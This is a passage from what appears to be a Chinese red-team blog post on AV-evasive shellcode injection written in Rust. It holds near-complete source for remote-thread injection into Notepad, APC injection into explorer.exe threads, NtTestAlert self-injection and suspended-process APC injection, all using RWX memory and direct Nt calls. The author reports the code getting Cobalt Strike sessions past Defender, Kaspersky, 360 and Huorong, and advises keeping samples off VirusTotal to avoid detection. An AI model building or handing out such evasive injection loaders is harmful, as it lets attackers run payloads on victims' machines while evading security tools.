extFileName.to_string_lossy().into_owned().starts_with("Notepad.exe"){ println!("Found {:?}",extFileName); let process_handle = OpenProcess(PROCESS_ALL_ACCESS, 0, process_entry.th32ProcessID); getPrivilege(process_handle); if !process_handle.is_null() { let mut base_address = std::ptr::null_mut(); let buffer = // 分配虚拟内存 NtAllocateVirtualMemory( process_handle as *mut std::ffi::c_void, &mut base_address as *mut *mut winapi::ctypes::c_void, 0, &mut shellcode.len() as _, MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE, ); if buffer == 0 { let mut bytes_written : PSIZE_T = null_mut(); let status = NtWriteVirtualMemory( process_handle as *mut std::ffi::c_void, base_address as PVOID, shellcode.as_ptr() as PVOID, shellcode.len(), bytes_written ); if status == 0{ let mut thread_handle: HANDLE = std::ptr::null_mut(); let remote_thread = NtCreateThreadEx( &mut thread_handle, PROCESS_ALL_ACCESS, std::ptr::null_mut(), process_handle as *mut std::ffi::c_void, base_address as *mut winapi::ctypes::c_void, std::ptr::null_mut(), CREATE_SUSPENDED, 0, 0, 0, std::ptr::null_mut(), ); if remote_thread != 0 { WaitForSingleObject(remote_thread as *mut winapi::ctypes::c_void, INFINITE); CloseHandle(remote_thread as *mut winapi::ctypes::c_void); } } CloseHandle(buffer as *mut winapi::ctypes::c_void); } CloseHandle(process_handle as *mut winapi::ctypes::c_void); } } process_entry.dwSize = std::mem::size_of::<PROCESSENTRY32>() as u32; if Process32Next(handle, &mut process_entry) == 0 { break; } } } } } } ``` 但是运行会发生一些错误例如`NTSTATUS(-1073741819)`,这个错误的原因通常是由于尝试访问未分配或无效的内存地址或对象而导致的,也有可能是没有特定权限,但是这里提升了权限应该不是由于权限问题,所以猜测为函数参数中的一些地址不太对。但是起初笔者换了很多方法总有一个内核函数会报错,后面请教了crispr学长终于解决了这些问题,很感谢学长。  360,火绒没啥问题,不过卡巴还是查杀了。  但是怎么说呢,这种进程注入的组合函数一般都需要用到CreateToolhelp32Snapshot+Thread32Next+VirtualAllocEx+WriteProcessMemory+SetThreadContext的API,这种组合在现在看来还是很敏感的。并且由于线程并不是一直运行的,我们注入的线程如果一直得不到机会运行,那么我们就一直无法注入dll,所以我们要等待一段时间,还要选择优先级尽可能高的线程 ### APC注入 后面的代码使用的api大都也是syscall直接调用的内核函数。 > APC中文名称为异步过程调用, APC是一个链状的数据结构,可以让一个线程在其本应该的执行步骤前执行其他代码,每个线程都维护这一个APC链。当线程从等待状态苏醒后,会自动检测自己得APC队列中是否存在APC过程。 所以只需要将目标进程的线程的APC队列里面添加APC过程,当然为了提高命中率可以向进程的所有线程中添加APC过程。然后促使线程从休眠中恢复就可以实现APC注入。 APC的实际作用:假设一个线程在执行过程中,发出一个I/O请求,然后设备驱动执行线程传过来的I/O请求,但发出I/O请求的线程会继续执行下去。当线程需要获得返回结果才能继续进行的时候,这时候的线程处于Alertable状态。当设备驱动执行完I/O请求,会将结果插入APC队列,此时系统就会执行APC队列。 APC有两种形式 - 用户模式APC:由应用程序产生,APC函数地址位于用户空间,在用户空间执行。 - 内核模式APC:由系统产生,APC函数地址位于内核空间,在内核空间执行。 #### 注意事项 - 每个线程都会有一个APC队列。 - 当一个线程从等待状态中苏醒(线程调用SleepEx、SignalObjectAndWait、MsgWaitForMultiple、ObjectsEx、WaitForMultipleObjectsEx、WaitForSingleObjectEx函数时会进入可唤醒(Alertable)状态),进入Alertable状态的时候,Windows 会在这些函数返回前遍历该线程的APC队列,然后按照先进先出 (FIFO)的顺序来执行APC。 - 在用户模式下,使用QueueUserAPC把APC过程添加到目标线程的APC队列中。等这个线程恢复执行时,就会执行插入的APC。也可利用NtTestAlert函数,它会检查当前线程的 APC 队列,如果有任何排队的APC 作业,它会运行它们以清空队列。 ```c DWORD QueueUserAPC( [in] PAPCFUNC pfnAPC, //APC 函数地址 [in] HANDLE hThread, //线程句柄(可以跨进程) [in] ULONG_PTR dwData //APC 函数的参数 ); ``` 所以这样其实在用户态上一般有几种apc注入方式,一种就是利用创建挂起进程APC注入,一种是NtTestAlert在本地进程注入(或者用ResumeThread触发其它进程的apc注入) #### 用ResumeThread触发explorer进程的apc注入 代码思路很简单 - 当指定程序执行到某一个上面的等待函数的时候,系统会产生一个中断 - 当线程唤醒的时候, 这个线程会优先去APC队列中调用回调函数 - 利用QueueUserApc,往这个队列中插入一个回调 - 插入回调的时候,把插入的回调地址改为LoadLibrary,插入的参数我们使用VirtualAllocEx申请内存,并且写入进去要加载的Dll的地址 ```rust fn ApcThreadCreate(){ unsafe{ let shellcode = StrToU8Array("%%##..fc%%##..48%%##..xxxxxxxxxx"); let mut handle = CreateToolhelp32Snapshot(TH32CS_SNAPPROCESS | TH32CS_SNAPTHREAD,0); let mut process_entry : PROCESSENTRY32 = zeroed(); process_entry.dwSize = std::mem::size_of::<PROCESSENTRY32>() as u32; let mut thread_entry : THREADENTRY32 = zeroed(); thread_entry.dwSize = std::mem::size_of::<THREADENTRY32>() as u32; let mut thread_ids = Vec::<u32>::new(); let mut process_handle = null_mut(); if !handle.is_null() { if Process32First(handle, &mut process_entry) == 1{ loop { let extFileName = OsString::from_wide(process_entry.szExeFile.iter().map(|&x| x as u16).collect::<Vec<u16>>().as_slice()); if extFileName.to_string_lossy().into_owned().starts_with("explorer.exe") { process_handle = OpenProcess(PROCESS_ALL_ACCESS, 0, process_entry.th32ProcessID); if !process_handle.is_null(){ if Thread32First(handle, &mut thread_entry) != 0 { loop { if thread_entry.th32OwnerProcessID == process_entry.th32ProcessID { thread_ids.push(thread_entry.th32ThreadID); } if Thread32Next(handle, &mut thread_entry) == 0 { break; } } } break; } } if Process32Next(handle, &mut process_entry) == 0{ break; } } } } getPrivilege(process_handle); let mut base_address = std::ptr::null_mut(); let buffer = // 分配虚拟内存 NtAllocateVirtualMemory( GetCurrentProcess() as *mut std::ffi::c_void, &mut base_address as *mut *mut winapi::ctypes::c_void, 0, &mut shellcode.len() as _, MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE, ); if buffer == 0 { let mut bytes_written : PSIZE_T = null_mut(); let status = NtWriteVirtualMemory( GetCurrentProcess() as *mut std::ffi::c_void, base_address as PVOID, shellcode.as_ptr() as PVOID, shellcode.len(), bytes_written ); if status != 0{ println!("NtWriteVirtualMemory error with NTSTATUS({:?})",buffer); } }else{ println!("NtAllocateVirtualMemory error with NTSTATUS({:?})",buffer); } let apc_func = std::mem::transmute::<*mut winapi::ctypes::c_void, Option<unsafe extern "system" fn(usize)>>(base_address); for thread_id in thread_ids { let thread_handle = OpenThread( THREAD_ALL_ACCESS as u32, 0, thread_id); if thread_handle == null_mut() { continue; } QueueUserAPC( apc_func, thread_handle, 0); ResumeThread(thread_handle); // std::thread::sleep(std::time::Duration::from_secs(2)); } } } ``` #### NtTestAlert在本地进程注入 这个思路和上面是一样,不同的就在于这里使用的是`NtTestAlert`函数。但需要注意的是NtTestAlert函数只是用来检测当前线程是否有APC等待执行,而不是触发APC执行的函数。要触发APC注入,需要使用QueueUserAPC函数,将需要执行的函数指针添加到目标线程的APC队列中。 这个方法相较于上面的实现上容易了些,因为不再需要去遍历进程和线程,直接使用当前线程即可。 ```rust fn ApcThreadCreateNtalert(){ unsafe{ let shellcode = StrToU8Array("%%##..fc%%##xxxxxxxxxxxxxx"); getPrivilege(GetCurrentProcess()); let mut base_address = std::ptr::null_mut(); let buffer = // 分配虚拟内存 NtAllocateVirtualMemory( GetCurrentProcess() as *mut std::ffi::c_void, &mut base_address as *mut *mut winapi::ctypes::c_void, 0, &mut shellcode.len() as _, MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE, ); if buffer == 0 { let mut bytes_written : PSIZE_T = null_mut(); let status = NtWriteVirtualMemory( GetCurrentProcess() as *mut std::ffi::c_void, base_address as PVOID, shellcode.as_ptr() as PVOID, shellcode.len(), bytes_written ); if status != 0{ println!("NtWriteVirtualMemory error with NTSTATUS({:?})",buffer); } }else{ println!("NtAllocateVirtualMemory error with NTSTATUS({:?})",buffer); } let apc_func = std::mem::transmute::<*mut winapi::ctypes::c_void, Option<unsafe extern "system" fn(usize)>>(base_address); let result = QueueUserAPC( apc_func, GetCurrentThread(), 0); NtTestAlert(); } } ``` #### 利用创建挂起进程APC注入 > 上面的那种apc注入有个很明显的缺点还是用户态下的APC请求想要执行,必须等待线程进入"Alertable"状态时,APC请求才有可能得到执行,如果一个线程不会进入"Alertable"状态的话,那么APC队列中的请求永远就无法执行,而只有当线程调用特定函数(`SleepEx, SignalObjectAndWait, MsgWaitForMultipleObjectsEx, WaitForMultipleObjectsEx或WaitForSingleObjectEx`)时,才会进入Alertable状态,这其实就比较苛刻了。而为了应对这种苛刻的条件,提高注入成功的机率同时缩短等待时间,我们不得不遍历进程的所有线程,并对每一个线程进行APC注入,那么相应的,杀软就可能会检测对线程的遍历等操作来查杀。 而这种方法的原理即创建一个挂起的线程,注入APC,恢复执行这种方式来实现APC的注入,由于线程初始化时会调用ntdll未导出函数NtTestAlert,该函数会清空并处理APC队列,所以注入的代码通常在进程的主线程的入口点之前运行并接管进程控制权,从而避免了反恶意软件产品的钩子的检测,同时获得一个合法进程的环境信息。 思路如下 - 以CREATE\_SUSPENDED标志新建一个进程 - 申请地址空间写入shellcode或者dll - 获取shellcode 函数地址作为APC的回调函数加入APC请求中 - 恢复进程执行 其实代码大同小异了,区别就是用`CreateProcessA`自己创建了一个挂起的进程。 ```rust fn ApcCreateSuspend(){ unsafe{ let shellcode = StrToU8Array("%%##..xxxx"); let mut si: STARTUPINFOA =zeroed() ; si.cb = size_of::<STARTUPINFOA>() as u32; let mut pi: PROCESS_INFORMATION = zeroed() ; let app_path = CString::new("C:\\Windows\\System32\\notepad.exe").unwrap(); let create_proc_result = CreateProcessA( app_path.as_ptr(), null_mut(), null_mut(), null_mut(), false as i32, CREATE_SUSPENDED, null_mut(), null_mut(), &mut si, &mut pi ); println!("{:?}",create_proc_result); let victim_process_handle = pi.hProcess; let victim_thread_handle = pi.hThread; getPrivilege(victim_process_handle); let mut base_address = std::ptr::null_mut(); let buffer = // 分配虚拟内存 NtAllocateVirtualMemory( victim_process_handle as *mut std::ffi::c_void, &mut base_address as *mut *mut winapi::ctypes::c_void, 0, &mut shellcode.len() as _, MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE, ); if buffer == 0 { let mut bytes_written : PSIZE_T = null_mut(); let status = NtWriteVirtualMemory( victim_process_handle as *mut std::ffi::c_void, base_address as PVOID, shellcode.as_ptr() as PVOID, shellcode.len(), bytes_written ); if status != 0{ println!("NtWriteVirtualMemory error with NTSTATUS({:?})",buffer); } }else{ println!("NtAllocateVirtualMemory error with NTSTATUS({:?})",buffer); } let apc_func = std::mem::transmute::<*mut winapi::ctypes::c_void, Option<unsafe extern "system" fn(usize)>>(base_address); QueueUserAPC( apc_func, victim_thread_handle, 0); ResumeThread(victim_thread_handle); } } ``` 成功上线  windows defender,卡巴,360,火绒运行时能成功上线,但后续的cs指令由于cs带有特征所以卡巴会检测出来。  最后总结一下,其实现阶段rust写出来的免杀相较于其它语言优势还是很大的,同样的方法rust来讲语言特征在杀软不会被很容易的检测出来,希望大家还是尽量少的去在沙箱(vt等)检测。还有稍微注意的一点就是每一个免杀用cargp单独新建一个项目会比较好,像我上面的多个函数多种注入都写在一个项目里build完会多一些无关的东西。 参考文章 <https://xz.aliyun.com/t/11153#toc-5> [https://mp.weixin.qq.com/s?\_\_biz=MzU0MDk1MDkwNQ==&mid=2247486593&idx=1&sn=e7654d74c20d0c84d30d575acb7e19eb&scene=21#wechat\_redirect](https://mp.weixin.qq.com/s?__biz=MzU0MDk1MDkwNQ==&mid=2247486593&idx=1&sn=e7654d74c20d0c84d30d575acb7e19eb&scene=21#wechat_redirect) [https://mp.weixin.qq.com/s?\_\_biz=MzU0MDk1MDkwNQ==&mid=2247486595&idx=1&sn=b9fadc226ac74bc0bb726bacf24322e5&scene=21#wechat\_redirect](https://mp.weixin.qq.com/s?__biz=MzU0MDk1MDkwNQ==&mid=2247486595&idx=1&sn=b9fadc226ac74bc0bb726bacf24322e5&scene=21#wechat_redirect) <https://cn-sec.com/archives/406854.html> <https://www.redteam101.tech/offensive-security/code-injection-process-injection/apc-queue-code-injection> <https://xz.aliyun.com/t/11496>
发表于 2023-04-18 10:44:10
阅读 ( 11987 )
分类:
内网渗透
3 推荐
收藏
0 条评论
请先
登录
后评论
KKfine
5 篇文章
×
发送私信
请先
登录
后发送私信
×
举报此文章
垃圾广告信息:
广告、推广、测试等内容
违规内容:
色情、暴力、血腥、敏感信息等内容
不友善内容:
人身攻击、挑衅辱骂、恶意行为
其他原因:
请补充说明
举报原因:
×
如果觉得我的文章对您有用,请随意打赏。你的支持将鼓励我继续创作!